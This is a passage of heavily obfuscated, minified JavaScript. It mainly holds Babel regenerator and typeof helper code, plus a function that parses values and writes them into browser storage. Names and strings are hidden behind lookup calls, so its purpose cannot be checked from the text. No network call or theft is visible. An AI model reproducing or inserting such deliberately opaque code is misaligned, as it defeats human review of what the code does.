jf4=pD4[S9()[O0(A8)](vl4,Zl,Wr)];var wM4;return wM4=jf4?jf4[D6()[G6(p8)](mK,b9,Gm([]),mK)]?(m04[Sg4[TM()[Zc(b8)].apply(null,[GD,dJ,xL,T74])]]=jf4[S9()[O0(fL)].call(null,v9,Gm(Gm([])),nl)],m04[wx()[sz(TR)](Rk,AX)]=Sg4[S9()[O0(TR)].apply(null,[s6,Fk,b8])],Tc(wx()[sz(p8)](J44,Uq),m04[Tc(typeof TM()[Zc(Ej)],hC([],[][[]]))?TM()[Zc(Zm)](Zl,Jl,XC,GO4):TM()[Zc(Jl)].call(null,Gm({}),Gm({}),L34,hJ)])&&(m04[TM()[Zc(Zm)](Gm(Gm(Ih)),Ej,XC,GO4)]=wx()[sz(TR)].apply(null,[Rk,AX]),m04[S9()[O0(A8)](vl4,XK,Wr)]=J84),m04[wx()[sz(V8)](Yd,bh4)]=null,Q84):jf4:(m04[TM()[Zc(Zm)](Zk,Gm(Gm(Ih)),XC,GO4)]=Tc(typeof S9()[O0(NC)],hC([],[][[]]))?S9()[O0(vD)](GU,Gm(F6),qU):S9()[O0(Sk)](f64,Rk,Us4),m04[S9()[O0(A8)](vl4,Zm,Wr)]=new (c3[D6()[G6(Zl)](Q6,j0,Mc,zA)])(D6()[G6(Xj)].apply(null,[jl,UD,Gm(Ih),fh])),m04[X8(typeof wx()[sz(IY)],hC('',[][[]]))?wx()[sz(Zk)](rk,Yl):wx()[sz(V8)](Yd,bh4)]=null,Q84),wv.pop(),wM4;}rg4[g6()[BU(Ih)](qd,vR,Dl)]=ND4;I64(Xl4,g6()[BU(F6)](TL,H6,Gm(Gm({}))),pR(Zq,[S9()[O0(fL)](mR,TR,nl),ND4,D6()[G6(GD)](TR,BL,j1,IY),Gm(Ih)]));I64(ND4,g6()[BU(F6)].apply(null,[TL,H6,Gm(Gm([]))]),pR(Zq,[S9()[O0(fL)].apply(null,[mR,lR,nl]),rg4,D6()[G6(GD)](Sk,BL,Gm(Gm([])),IY),Gm(Ih)]));rg4[Tc(typeof wx()[sz(Zm)],'undefined')?wx()[sz(Rv)].apply(null,[g9,D8]):wx()[sz(Zk)].apply(null,[N84,BZ4])]=PF4(ND4,TR4,WK()[GB(TL)].apply(null,[Zl,OU,HC,pp4]));hD4[Tc(typeof g6()[BU(Dl)],hC([],[][[]]))?g6()[BU(TR)].apply(null,[n1,gH,jR]):g6()[BU(mY)](xT4,gw,j1)]=function(T04){wv.push(hJ);var Vm4=Dc(Tc(typeof wx()[sz(Rk)],'undefined')?wx()[sz(Dd)].call(null,H5,Sh):wx()[sz(Zk)].apply(null,[FK,O04]),typeof T04)&&T04[g6()[BU(F6)].call(null,TL,DY,Nb)];var C64;return C64=Gm(Gm(Vm4))&&(X8(Vm4,rg4)||X8(WK()[GB(TL)](Zl,OU,NL,ZH),Vm4[wx()[sz(Rv)].call(null,g9,GQ)]||Vm4[S9()[O0(Ev)](ZL,Gm(F6),wt)])),wv.pop(),C64;};hD4[S9()[O0(p8)].apply(null,[Lm,XK,VP])]=function(g64){wv.push(s94);c3[TM()[Zc(Ev)].call(null,Vg,Jl,IL4,bC)][Tc(typeof wx()[sz(Ev)],'undefined')?wx()[sz(Kc)](rU,Eb):wx()[sz(Zk)](g44,Gd)]?c3[TM()[Zc(Ev)](Gm(F6),L9,IL4,bC)][wx()[sz(Kc)](rU,Eb)](g64,ND4):(g64[ES()[Fw(nR)](gP,xU,NC,Jl,Dd,Gm(F6))]=ND4,PF4(g64,TR4,WK()[GB(TL)].call(null,Zl,OU,Br,Cf4)));g64[g6()[BU(Ih)](qd,Hq4,rU)]=c3[TM()[Zc(Ev)](Fk,L9,IL4,bC)][g6()[BU(qd)](Hw,rv,Gm({}))](Xl4);var Rc4;return wv.pop(),Rc4=g64,Rc4;};hD4[D6()[G6(nk)].apply(null,[Gm(Gm({})),mD,Gm(F6),Ev])]=function(IE){return fw.apply(this,[Vf,arguments]);};s64(DL4[g6()[BU(Ih)].call(null,qd,vR,NL)]);PF4(DL4[g6()[BU(Ih)].apply(null,[qd,vR,Gm(Ih)])],rD4,function(){return fw.apply(this,[Vp,arguments]);});hD4[X8(typeof g6()[BU(nR)],'undefined')?g6()[BU(mY)](Jd,BS,Sk):g6()[BU(p8)](tX,JC,Yd)]=DL4;hD4[D6()[G6(Zm)].apply(null,[Gm(Ih),p9,Gm({}),tk])]=function(Em4,Il4,KF4,mR4,LR4){wv.push(IU);X8(nV(Ih),LR4)&&(LR4=c3[BC()[xP(TL)].apply(null,[g24,XO4,Ej,Zk,nl])]);var v84=new DL4(sh4(Em4,Il4,KF4,mR4),LR4);var D64;return D64=hD4[g6()[BU(TR)].call(null,n1,bY,jl)](Il4)?v84:v84[Tc(typeof wx()[sz(L9)],hC('',[][[]]))?wx()[sz(TR)](Rk,lF4):wx()[sz(Zk)](KS,bR4)]()[TM()[Zc(nk)](Mc,Gm(Gm(F6)),DS,mC)](function(XC4){var b84;wv.push(c74);return b84=XC4[D6()[G6(p8)].call(null,fk,dk,Gm(Gm([])),mK)]?XC4[S9()[O0(fL)](Os,xv,nl)]:v84[wx()[sz(TR)].call(null,Rk,F8)](),wv.pop(),b84;}),wv.pop(),D64;};s64(Xl4);PF4(Xl4,TR4,g6()[BU(Xj)](P94,gv,Gm(Gm({}))));PF4(Xl4,J64,function(){return fw.apply(this,[RH,arguments]);});PF4(Xl4,l0()[Hc(Rk)].apply(null,[qd,jR,HE,qC4]),function(){return fw.apply(this,[wf,arguments]);});hD4[X8(typeof BC()[xP(Ev)],'undefined')?BC()[xP(qd)](zV,Qf4,GS,GD,N9):BC()[xP(Rk)](Wd,wD4,Mc,YD,Dl)]=function(fE){return fw.apply(this,[dF,arguments]);};hD4[g6()[BU(V8)](IY,I2,Ev)]=NM4;t04[Tc(typeof g6()[BU(Rv)],'undefined')?g6()[BU(Ih)](qd,vR,Rv):g6()[BU(mY)](dv4,fX,Gm(Gm([])))]=pR(Zq,[g6()[BU(F6)](TL,H6,jl),t04,g6()[BU(vD)](Ej,SY,mK),function qj4(x04){wv.push(YC4);if(this[Tc(typeof g6()[BU(Rv)],hC([],[][[]]))?g6()[BU(nk)](KM,nv,tX):g6()[BU(mY)](nk,RV,b8)]=Ih,this[wx()[sz(TR)].apply(null,[Rk,Fc4])]=Ih,this[X8(typeof Wv()[XM(Dl)],'undefined')?Wv()[XM(K8)](FK,JP,mD4):Wv()[XM(Zm)].apply(null,[F6,NC,zx])]=this[wx()[sz(nk)](NZ4,CA)]=J84,this[D6()[G6(p8)](Gm(F6),gz,Ej,mK)]=Gm(F6),this[wx()[sz(V8)](Yd,FI4)]=null,this[TM()[Zc(Zm)](RM,Xj,DY,GO4)]=wx()[sz(TR)].apply(null,[Rk,Fc4]),this[S9()[O0(A8)](nl4,Dl,Wr)]=J84,this[Tc(typeof Wv()[XM(IR)],'undefined')?Wv()[XM(KM)](Q6,Dl,nw):Wv()[XM(K8)].apply(null,[qd,JN4,Nx])][TM()[Zc(V8)].apply(null,[Br,Ix,ID,Ev])](QF4),Gm(x04))for(var Y64 in this)X8(WK()[GB(Ih)].apply(null,[F6,Zk,Dl,mM4]),Y64[TM()[Zc(TL)](Gm({}),nA,vc4,nt)](Ih))&&Al4.call(this,Y64)&&Gm(c3[X8(typeof wx()[sz(V8)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[lF4,Iq4]):wx()[sz(Dl)].apply(null,[pS,RZ])](Dm4(Y64[g6()[BU(Zm)](xA,UN,Rk)](F6))))&&(this[Y64]=J84);wv.pop();},g6()[BU(KM)](Zm,EC,Hh),function(){return sc4.apply(this,[JT,arguments]);},wx()[sz(Zm)](nk,kI),function Yg4(Ec4){wv.push(Aw);if(this[D6()[G6(p8)].call(null,Hw,xc4,Zl,mK)])throw Ec4;var P64=this;function VL4(GM4,UD4){wv.push(Sl4);A64[g6()[BU(IY)].apply(null,[wL,FD4,V8])]=S9()[O0(vD)](VE,RM,qU);A64[S9()[O0(A8)].apply(null,[Fr,Gm({}),Wr])]=Ec4;P64[wx()[sz(TR)].call(null,Rk,GJ)]=GM4;UD4&&(P64[TM()[Zc(Zm)].call(null,Dd,Gm(Gm(Ih)),gm,GO4)]=wx()[sz(TR)](Rk,GJ),P64[S9()[O0(A8)](Fr,lR,Wr)]=J84);var Af4;return wv.pop(),Af4=Gm(Gm(UD4)),Af4;}for(var L04=x6(this[Wv()[XM(KM)](mY,Dl,sK)][TM()[Zc(Ih)].apply(null,[xv,Ck,qj,wL])],Iw[F6]);pC(L04,Ih);--L04){var Kg4=this[Wv()[XM(KM)](fk,Dl,sK)][L04],A64=Kg4[wx()[sz(b8)](PQ4,AO4)];if(X8(ES()[Fw(Dd)](kP,zK,Gm({}),Mc,wL,kC),Kg4[ES()[Fw(Ev)](d44,Ll4,rU,Zk,VP,fk)])){var bl4;return bl4=VL4(D6()[G6(KM)].apply(null,[VP,rv4,Gm(Gm(Ih)),j1])),wv.pop(),bl4;}if(kN4(Kg4[X8(typeof ES()[Fw(Zk)],hC([],[][[]]))?ES()[Fw(Mc)](mP,V94,L9,Nm4,vD,L9):ES()[Fw(Ev)].call(null,d44,Ll4,Ix,Zk,xv,nR)],this[g6()[BU(nk)](KM,Wl,Ar)])){var Qg4=Al4.call(Kg4,TM()[Zc(Dl)].apply(null,[Jd,Dd,Lj,zY])),hl4=Al4.call(Kg4,D6()[G6(V8)](Rv,jg4,qU,J44));if(Qg4&&hl4){if(Pc(this[g6()[BU(nk)](KM,Wl,N9)],Kg4[X8(typeof TM()[Zc(K8)],hC('',[][[]]))?TM()[Zc(Jl)].apply(null,[tX,Ej,PK,Rv4]):TM()[Zc(Dl)].apply(null,[fh,Nb,Lj,zY])])){var Ck4;return Ck4=VL4(Kg4[TM()[Zc(Dl)].call(null,A8,nA,Lj,zY)],Gm(Ih)),wv.pop(),Ck4;}if(Pc(this[g6()[BU(nk)](KM,Wl,Zl)],Kg4[D6()[G6(V8)](xv,jg4,Ar,J44)])){var tM4;return tM4=VL4(Kg4[D6()[G6(V8)].call(null,tk,jg4,V8,J44)]),wv.pop(),tM4;}}else if(Qg4){if(Pc(this[g6()[BU(nk)](KM,Wl,Kc)],Kg4[TM()[Zc(Dl)].call(null,K8,Gm([]),Lj,zY)])){var H04;return H04=VL4(Kg4[TM()[Zc(Dl)](Dd,Gm(Gm({})),Lj,zY)],Gm(Ih)),wv.pop(),H04;}}else{if(Gm(hl4))throw new (c3[wx()[sz(nR)](n1,C04)])(D6()[G6(b8)].apply(null,[f8,UN,Av,g9]));if(Pc(this[X8(typeof g6()[BU(IY)],'undefined')?g6()[BU(mY)].call(null,Mx,L1,TR):g6()[BU(nk)](KM,Wl,FK)],Kg4[Tc(typeof D6()[G6(NC)],hC('',[][[]]))?D6()[G6(V8)].apply(null,[IR,jg4,Gm(Gm(F6)),J44]):D6()[G6(Rk)](IR,HZ4,tX,Eb)])){var UL4;return UL4=VL4(Kg4[D6()[G6(V8)].call(null,nA,jg4,Av,J44)]),wv.pop(),UL4;}}}}wv.pop();},g6()[BU(A8)].apply(null,[LU,k6,qU]),function p94(gF4,SF4){wv.push(Bz);for(var M64=x6(this[Wv()[XM(KM)](Gm(F6),Dl,TA)][TM()[Zc(Ih)](W1,Gm(F6),I6,wL)],F6);pC(M64,Iw[Mc]);--M64){var kh4=this[X8(typeof Wv()[XM(Xj)],hC('',[][[]]))?Wv()[XM(K8)](Q6,NC,hg4):Wv()[XM(KM)].call(null,Jd,Dl,TA)][M64];if(kN4(kh4[ES()[Fw(Ev)](Jk4,Ll4,dJ,Zk,zY,Rx)],this[g6()[BU(nk)].call(null,KM,zC,zY)])&&Al4.call(kh4,D6()[G6(V8)](Gm(Gm([])),RZ,mK,J44))&&Pc(this[g6()[BU(nk)](KM,zC,vD)],kh4[D6()[G6(V8)].apply(null,[vD,RZ,jR,J44])])){var vF4=kh4;break;}}vF4&&(X8(wx()[sz(H0)].call(null,jE,A1),gF4)||X8(g6()[BU(b8)](Vg,zg4,nR),gF4))&&kN4(vF4[ES()[Fw(Ev)](Jk4,Ll4,Gm(Ih),Zk,L9,mC)],SF4)&&kN4(SF4,vF4[D6()[G6(V8)](nA,RZ,Zk,J44)])&&(vF4=null);var Z04=vF4?vF4[wx()[sz(b8)](PQ4,Sr)]:{};Z04[Tc(typeof g6()[BU(K8)],hC([],[][[]]))?g6()[BU(IY)](wL,W04,NL):g6()[BU(mY)].apply(null,[Sb,xU,Gm({})])]=gF4;Z04[S9()[O0(A8)](ht,Gm({}),Wr)]=SF4;var Ql4;return Ql4=vF4?(this[TM()[Zc(Zm)](Rk,Gm(Gm({})),Bv,GO4)]=wx()[sz(TR)].call(null,Rk,jT4),this[wx()[sz(TR)](Rk,jT4)]=vF4[D6()[G6(V8)].apply(null,[Gm(Ih),RZ,Zk,J44])],Q84):this[X8(typeof TM()[Zc(RM)],'undefined')?TM()[Zc(Jl)].call(null,H0,nR,Y44,kW):TM()[Zc(H0)].call(null,Ev,dJ,pv,fk)](Z04),wv.pop(),Ql4;},X8(typeof TM()[Zc(KM)],'undefined')?TM()[Zc(Jl)].apply(null,[YD,xv,GU,g44]):TM()[Zc(H0)](Gm(F6),dK,RT,fk),function f04(zv4,dR4){wv.push(Iq4);if(X8(Tc(typeof S9()[O0(G9)],hC('',[][[]]))?S9()[O0(vD)](DF,wL,qU):S9()[O0(Sk)](bx,tX,dG),zv4[g6()[BU(IY)](wL,FF,X6)]))throw zv4[S9()[O0(A8)].apply(null,[lI,GD,Wr])];X8(wx()[sz(H0)](jE,Q8),zv4[g6()[BU(IY)](wL,FF,IX)])||X8(g6()[BU(b8)](Vg,WC,Rx),zv4[g6()[BU(IY)].call(null,wL,FF,Br)])?this[wx()[sz(TR)](Rk,m8)]=zv4[Tc(typeof S9()[O0(Mc)],hC([],[][[]]))?S9()[O0(A8)](lI,dK,Wr):S9()[O0(Sk)](cA,Ck,rV)]:X8(X8(typeof wx()[sz(Ih)],hC([],[][[]]))?wx()[sz(Zk)].call(null,H94,HC):wx()[sz(p8)](J44,lk),zv4[Tc(typeof g6()[BU(G9)],hC('',[][[]]))?g6()[BU(IY)](wL,FF,TL):g6()[BU(mY)].apply(null,[BZ4,wr,Br])])?(this[S9()[O0(Xj)].apply(null,[k8,Gm(Gm(Ih)),CE])]=this[Tc(typeof S9()[O0(H0)],'undefined')?S9()[O0(A8)].apply(null,[lI,H5,Wr]):S9()[O0(Sk)](jw,rU,LJ)]=zv4[S9()[O0(A8)](lI,Gm(F6),Wr)],this[TM()[Zc(Zm)].call(null,nl,Dl,fM,GO4)]=wx()[sz(p8)](J44,lk),this[wx()[sz(TR)](Rk,m8)]=D6()[G6(KM)].apply(null,[Ih,r6,Gm([]),j1])):X8(D6()[G6(f8)](Gm(Gm({})),k8,Gm(Gm(Ih)),FK),zv4[g6()[BU(IY)](wL,FF,Vg)])&&dR4&&(this[wx()[sz(TR)](Rk,m8)]=dR4);var Om4;return wv.pop(),Om4=Q84,Om4;},g6()[BU(Dl)](DS,DM,nR),function kC4(n04){wv.push(Ov4);for(var Gg4=x6(this[Wv()[XM(KM)].apply(null,[fk,Dl,pD])][TM()[Zc(Ih)](Sk,kh,hL,wL)],F6);pC(Gg4,Ih);--Gg4){var Cc4=this[Wv()[XM(KM)](TR,Dl,pD)][Gg4];if(X8(Cc4[D6()[G6(V8)].apply(null,[Mc,bM,Br,J44])],n04)){var WD4;return this[TM()[Zc(H0)](IY,X6,I8,fk)](Cc4[wx()[sz(b8)](PQ4,cU)],Cc4[xd()[rB(Jl)](TD4,Hg4,qd,g9,qU,T0)]),QF4(Cc4),wv.pop(),WD4=Q84,WD4;}}wv.pop();},WK()[GB(Rk)](Sk,zK,Fk,jg4),function DM4(Zl4){wv.push(fg4);for(var zF4=x6(this[Wv()[XM(KM)](Gm(F6),Dl,GU)][TM()[Zc(Ih)].call(null,tk,H5,DR,wL)],F6);pC(zF4,Iw[Mc]);--zF4){var j84=this[Wv()[XM(KM)](Gm(Gm([])),Dl,GU)][zF4];if(X8(j84[ES()[Fw(Ev)](Ok,Ll4,fL,Zk,j1,rU)],Zl4)){var ch4=j84[wx()[sz(b8)](PQ4,FC4)];if(X8(S9()[O0(vD)](CB,Jl,qU),ch4[g6()[BU(IY)](wL,wq4,IR)])){var zc4=ch4[S9()[O0(A8)].call(null,C6,nR,Wr)];QF4(j84);}var Ul4;return wv.pop(),Ul4=zc4,Ul4;}}throw new (c3[Tc(typeof wx()[sz(Ih)],hC([],[][[]]))?wx()[sz(nR)](n1,FS):wx()[sz(Zk)].call(null,F5,wE)])(X8(typeof g6()[BU(Ev)],hC([],[][[]]))?g6()[BU(mY)].call(null,hs4,Pl4,Xj):g6()[BU(Rv)](LJ,cg4,Yd));},wx()[sz(T0)](Sk,nc),function fh4(O94,Ym4,v94){wv.push(bC4);this[X8(typeof wx()[sz(p8)],hC([],[][[]]))?wx()[sz(Zk)](dL4,tB):wx()[sz(V8)](Yd,ll4)]=pR(Zq,[Tc(typeof wx()[sz(Ev)],hC([],[][[]]))?wx()[sz(f8)](p8,JV):wx()[sz(Zk)].apply(null,[jT4,f24]),NM4(O94),TM()[Zc(b8)](Gm(Gm(F6)),Ck,HO,T74),Ym4,S9()[O0(TR)](Kn,Gm(Ih),b8),v94]);X8(wx()[sz(TR)](Rk,NF4),this[TM()[Zc(Zm)](K8,nk,fY,GO4)])&&(this[S9()[O0(A8)](gw,Av,Wr)]=J84);var Xf4;return wv.pop(),Xf4=Q84,Xf4;}]);var d64;return wv.pop(),d64=hD4,d64;};var QZ4=function(t64){"@babel/helpers - typeof";wv.push(QI4);QZ4=Dc(wx()[sz(Dd)](H5,VQ),typeof c3[Tc(typeof S9()[O0(tk)],'undefined')?S9()[O0(TL)](z94,kC,f0):S9()[O0(Sk)].apply(null,[qz,F6,dv4])])&&Dc(TM()[Zc(p8)](mC,NC,wr,tk),typeof c3[S9()[O0(TL)](z94,Gm(Ih),f0)][wx()[sz(f8)](p8,OS)])?function(B84){return sc4.apply(this,[N2,arguments]);}:function(Wg4){return sc4.apply(this,[nq,arguments]);};var zf4;return wv.pop(),zf4=QZ4(t64),zf4;};var IT4=function(W94){"@babel/helpers - typeof";wv.push(Th);IT4=Dc(wx()[sz(Dd)].apply(null,[H5,Ld]),typeof c3[S9()[O0(TL)](wJ,fL,f0)])&&Dc(TM()[Zc(p8)].call(null,KM,j1,Ex,tk),typeof c3[S9()[O0(TL)].call(null,wJ,fk,f0)][wx()[sz(f8)].call(null,p8,EH4)])?function(bk4){return sc4.apply(this,[MO,arguments]);}:function(nD4){return sc4.apply(this,[TN,arguments]);};var Hk4;return wv.pop(),Hk4=IT4(W94),Hk4;};var TH4=function(IC4){wv.push(k64);if(IC4[WK()[GB(wL)].apply(null,[qd,dJ,Dl,Kz])]){var vk4=c3[S9()[O0(kC)].call(null,sC,nl,Im)][TM()[Zc(hD)](K8,Ev,fH4,Yd)](IC4[WK()[GB(wL)](qd,dJ,kh,Kz)]);if(vk4[g6()[BU(L9)](Dl,O6,b8)](FT4)&&vk4[g6()[BU(L9)](Dl,O6,Gm([]))](gQ4)&&vk4[Tc(typeof g6()[BU(N9)],'undefined')?g6()[BU(L9)](Dl,O6,tX):g6()[BU(mY)](lv4,cc4,xv)](KV)){var b04=vk4[FT4][TM()[Zc(GD)].apply(null,[Gm(Gm(Ih)),Gm({}),GF,L9])](X8(typeof D6()[G6(F6)],hC([],[][[]]))?D6()[G6(Rk)].apply(null,[jR,NP,Gm([]),d84]):D6()[G6(lR)](fk,XM4,mC,fW));var cC4=vk4[gQ4][TM()[Zc(GD)](rk,IY,GF,L9)](D6()[G6(lR)](jR,XM4,jl,fW));OI4=c3[D6()[G6(qd)](mC,LD,GD,Q6)](b04[Ih],TL);C34=c3[D6()[G6(qd)].apply(null,[Gh,LD,Nb,Q6])](cC4[Ih],Iw[p8]);Q44=c3[D6()[G6(qd)].apply(null,[Hw,LD,nA,Q6])](cC4[Iw[F6]],TL);vp4=vk4[KV];if(cj(MI,[])){try{var JD4=wv.length;var Lc4=Gm([]);c3[g6()[BU(Ej)](j1,M0,g9)][X8(typeof TM()[Zc(XK)],'undefined')?TM()[Zc(Jl)].apply(null,[L9,Sk,m5,JE]):TM()[Zc(LJ)](w9,Dl,HZ4,IX)][D6()[G6(fk)](RM,RC4,Fk,rU)](hC(T44,FT4),vk4[FT4]);c3[g6()[BU(Ej)](j1,M0,Gm(Gm(F6)))][TM()[Zc(LJ)].call(null,Gm(Ih),mC,HZ4,IX)][D6()[G6(fk)](dJ,RC4,Hw,rU)](hC(T44,gQ4),vk4[gQ4]);c3[g6()[BU(Ej)].call(null,j1,M0,xv)][TM()[Zc(LJ)](Nb,W9,HZ4,IX)][D6()[G6(fk)].apply(null,[Gm(Gm({})),RC4,fk,rU])](hC(T44,KV),vk4[KV]);}catch(Wh4){wv.splice(x6(JD4,F6),Infinity,k64);}}}if(vk4[g6()[BU(L9)].call(null,Dl,O6,Jd)](tm4)){var rC4=vk4[tm4];if(cj(MI,[])){try{var kR4=wv.length;var hF4=Gm(wf);c3[g6()[BU(Ej)].apply(null,[j1,M0,Jl])][TM()[Zc(LJ)].apply(null,[G9,KM,HZ4,IX])][D6()[G6(fk)](Yd,RC4,Hh,rU)](hC(T44,tm4),rC4);}catch(r64){wv.splice(x6(kR4,F6),Infinity,k64);}}}bQ4(vk4);}wv.pop();};var Jl4=function(fF4){"@babel/helpers - typeof";wv.push(Bc4);Jl4=Dc(wx()[sz(Dd)](H5,xM),typeof c3[S9()[O0(TL)](nw,KM,f0)])&&Dc(Tc(typeof TM()[Zc(Zl)],hC([],[][[]]))?TM()[Zc(p8)](Ih,Av,t8,tk):TM()[Zc(Jl)](tk,Gm(Gm(Ih)),Gd,K8),typeof c3[S9()[O0(TL)].call(null,nw,tk,f0)][wx()[sz(f8)].call(null,p8,IO)])?function(Ok4){return sc4.apply(this,[Zq,arguments]);}:function(Um4){return sc4.apply(this,[dF,arguments]);};var vM4;return wv.pop(),vM4=Jl4(fF4),vM4;};var LF4=function(Mc4){"@babel/helpers - typeof";wv.push(Hh);LF4=Dc(wx()[sz(Dd)].apply(null,[H5,Us4]),typeof c3[S9()[O0(TL)](Th,lR,f0)])&&Dc(TM()[Zc(p8)](F6,Gm(F6),Ew,tk),typeof c3[S9()[O0(TL)](Th,Gm(Gm(Ih)),f0)][wx()[sz(f8)].call(null,p8,rI4)])?function(x84){return sc4.apply(this,[Eq,arguments]);}:function(IF4){return sc4.apply(this,[jH,arguments]);};var VD4;return wv.pop(),VD4=LF4(Mc4),VD4;};var Fv4=function(){"use strict";var Cm4=function(ZL4,nh4,rL4){return x94.apply(this,[Vf,arguments]);};var w64=function(f94,Zg4,j94,El4){wv.push(Vr);var zl4=Zg4&&t5(Zg4[g6()[BU(Ih)].apply(null,[qd,Bv4,jl])],Pk4)?Zg4:Pk4;var db4=c3[TM()[Zc(Ev)].apply(null,[Rx,Jl,Hm4,bC])][g6()[BU(qd)](Hw,Wt,Gm(F6))](zl4[Tc(typeof g6()[BU(Zm)],hC('',[][[]]))?g6()[BU(Ih)](qd,Bv4,mK):g6()[BU(mY)](GU,EJ,dK)]);var Rd4=new OS4(El4||[]);OP4(db4,wx()[sz(A8)].apply(null,[dS,CN4]),pR(Zq,[S9()[O0(fL)](TL4,nR,nl),EK4(f94,j94,Rd4)]));var wJ4;return wv.pop(),wJ4=db4,wJ4;};var Pk4=function(){};var Vx4=function(){};var gb4=function(){};var jJ4=function(xP4,sd4){function bK4(Sj4,Vj4,dS4,WB4){wv.push(E54);var kP4=jO4(Vf,[xP4[Sj4],xP4,Vj4]);if(Tc(Tc(typeof S9()[O0(w9)],hC('',[][[]]))?S9()[O0(vD)].call(null,kX,Kv,qU):S9()[O0(Sk)](MX,nR,Rb4),kP4[g6()[BU(IY)](wL,MG,Dl)])){var fB4=kP4[S9()[O0(A8)](qb,IX,Wr)],XJ4=fB4[S9()[O0(fL)](Nh,f8,nl)];var YJ4;return YJ4=XJ4&&Dc(Tc(typeof l0()[Hc(jR)],'undefined')?l0()[Hc(mY)](Zk,w9,OP,lP4):l0()[Hc(F6)].call(null,jE,Jd,D84,Ps4),LF4(XJ4))&&Wj4.call(XJ4,X8(typeof D6()[G6(vD)],'undefined')?D6()[G6(Rk)](Xj,FV,TR,rv4):D6()[G6(vD)].call(null,NL,kv,Br,sb))?sd4[wx()[sz(Xj)](V1,fm)](XJ4[X8(typeof D6()[G6(YD)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[T0,lF4,FK,Ks4]):D6()[G6(vD)].call(null,f0,kv,wL,sb)])[Tc(typeof TM()[Zc(w9)],hC([],[][[]]))?TM()[Zc(nk)](W9,NC,ZA4,mC):TM()[Zc(Jl)](Gm(Gm({})),nl,DW4,Br)](function(GX4){wv.push(L9);bK4(wx()[sz(TR)].call(null,Rk,WC4),GX4,dS4,WB4);wv.pop();},function(t54){wv.push(qC4);bK4(S9()[O0(vD)](xR,Ev,qU),t54,dS4,WB4);wv.pop();}):sd4[wx()[sz(Xj)].apply(null,[V1,fm])](XJ4)[TM()[Zc(nk)].apply(null,[L9,IR,ZA4,mC])](function(XP4){wv.push(l04);fB4[X8(typeof S9()[O0(IY)],hC([],[][[]]))?S9()[O0(Sk)](SH4,QK,r04):S9()[O0(fL)](RH4,XK,nl)]=XP4,dS4(fB4);wv.pop();},function(mA4){wv.push(hv4);var JW4;return JW4=bK4(S9()[O0(vD)](Gp4,nR,qU),mA4,dS4,WB4),wv.pop(),JW4;}),wv.pop(),YJ4;}WB4(kP4[S9()[O0(A8)](qb,QK,Wr)]);wv.pop();}wv.push(ZV);var Ab4;OP4(this,wx()[sz(A8)](dS,SD),pR(Zq,[S9()[O0(fL)].call(null,bh,Zm,nl),function ZY4(PY4,Et4){var Sd4=function(){return new sd4(function(Nd4,G54){bK4(PY4,Et4,Nd4,G54);});};var KA4;wv.push(CJ);return KA4=Ab4=Ab4?Ab4[TM()[Zc(nk)](dK,HC,Jw,mC)](Sd4,Sd4):Sd4(),wv.pop(),KA4;}]));wv.pop();};var wB4=function(C54){return x94.apply(this,[YT,arguments]);};var vY4=function(b54){return x94.apply(this,[mQ,arguments]);};var OS4=function(VY4){wv.push(dD4);this[Wv()[XM(KM)](p8,Dl,nm)]=[pR(Zq,[ES()[Fw(Ev)](rW,Ll4,jR,Zk,Ih,Gm(Ih)),ES()[Fw(Dd)](R54,zK,Sk,Mc,Zl,FM)])],VY4[TM()[Zc(V8)](X6,Av,Sc,Ev)](wB4,this),this[g6()[BU(vD)](Ej,mM,Gm({}))](Gm(Ih));wv.pop();};var MK4=function(MP4){wv.push(s94);if(MP4||X8(TM()[Zc(qd)](KM,Gm({}),xc4,OD),MP4)){var cB4=MP4[hW4];if(cB4){var nA4;return wv.pop(),nA4=cB4.call(MP4),nA4;}if(Dc(wx()[sz(Dd)](H5,vI),typeof MP4[wx()[sz(TR)].call(null,Rk,Wp4)])){var gr4;return wv.pop(),gr4=MP4,gr4;}if(Gm(c3[wx()[sz(Dl)].apply(null,[pS,NR])](MP4[X8(typeof TM()[Zc(Ev)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[KM,Gh,RV,z74]):TM()[Zc(Ih)](Q6,Vg,N6,wL)]))){var EY4=QD(BO[TM()[Zc(Av)](Gm(Gm({})),Rx,dH4,Dl)]()),SS4=function Wb4(){wv.push(TL4);for(;Pc(++EY4,MP4[TM()[Zc(Ih)](L9,Gm([]),pg,wL)]);)if(Wj4.call(MP4,EY4)){var Kx4;return Wb4[S9()[O0(fL)](VR,Gm(Gm(Ih)),nl)]=MP4[EY4],Wb4[D6()[G6(p8)].apply(null,[mC,Eh,Rk,mK])]=Gm(F6),wv.pop(),Kx4=Wb4,Kx4;}Wb4[S9()[O0(fL)](VR,Kv,nl)]=UA4;Wb4[X8(typeof D6()[G6(NC)],'undefined')?D6()[G6(Rk)].apply(null,[Xj,X24,Dd,Lx]):D6()[G6(p8)](Rx,Eh,T0,mK)]=Gm(Ih);var kE4;return wv.pop(),kE4=Wb4,kE4;};var qr4;return qr4=SS4[wx()[sz(TR)](Rk,Wp4)]=SS4,wv.pop(),qr4;}}throw new (c3[X8(typeof D6()[G6(IR)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[f0,bK,Gm(Gm([])),C04]):D6()[G6(Zl)](QK,J8,Gm([]),zA)])(hC(LF4(MP4),X8(typeof xd()[rB(Dd)],'undefined')?xd()[rB(Zk)](Sk,gB4,vG,Q6,Rv,Im):xd()[rB(TL)].apply(null,[SA,Br,nR,IY,Av,Gm(Gm({}))])));};wv.push(NU);Fv4=function M54(){return FE4;};var UA4;var FE4={};var cE4=c3[TM()[Zc(Ev)](Ix,A8,rb4,bC)][g6()[BU(Ih)].apply(null,[qd,Cw,Hh])];var Wj4=cE4[g6()[BU(L9)](Dl,fH4,Fk)];var OP4=c3[TM()[Zc(Ev)](HC,Gh,rb4,bC)][Tc(typeof D6()[G6(Rk)],hC([],[][[]]))?D6()[G6(nR)].call(null,A8,Ov4,TR,fL):D6()[G6(Rk)](jR,lc4,H5,fP4)]||function(Wr4,Kd4,IS4){return sc4.apply(this,[JF,arguments]);};var nP4=Dc(wx()[sz(Dd)].apply(null,[H5,Jh4]),typeof c3[S9()[O0(TL)](gx,Gm(Gm(Ih)),f0)])?c3[S9()[O0(TL)].apply(null,[gx,g5,f0])]:{};var hW4=nP4[wx()[sz(f8)](p8,KX)]||D6()[G6(IR)](mK,kE,Jl,bx);var Fr4=nP4[D6()[G6(Ck)].call(null,Vg,JU,Dl,nk)]||BC()[xP(Ej)](Dl,lk4,Dd,Gm(Gm({})),qU);var 